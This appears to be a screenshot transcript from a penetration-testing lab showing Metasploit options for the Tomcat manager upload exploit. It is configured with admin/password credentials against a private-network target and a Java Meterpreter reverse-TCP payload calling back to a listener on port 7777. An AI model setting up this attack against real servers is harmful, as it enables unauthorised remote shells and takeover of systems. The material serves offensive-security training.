 msf exploit(multi/http/tomcat_mgr_upload) > show  options

Module options (exploit/multi/http/tomcat_mgr_upload):

   Name          Current Setting  Required  Description
   ----          ---------------  --------  -----------
   HttpPassword  password         no        The password for the specified username
   HttpUsername  admin            no        The username to authenticate as
   Proxies                        no        A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: sapni, socks4, socks5, socks5
                                            h, http
   RHOSTS        192.168.200.200  yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
   RPORT         8080             yes       The target port (TCP)
   SSL           false            no        Negotiate SSL/TLS for outgoing connections
   TARGETURI     /manager         yes       The URI path of the manager app (/html/upload and /undeploy will be used)
   VHOST                          no        HTTP server virtual host


Payload options (java/meterpreter/reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  192.168.200.100  yes       The listen address (an interface may be specified)
   LPORT  7777             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Java Universal



View the full module info with the info, or info -d command.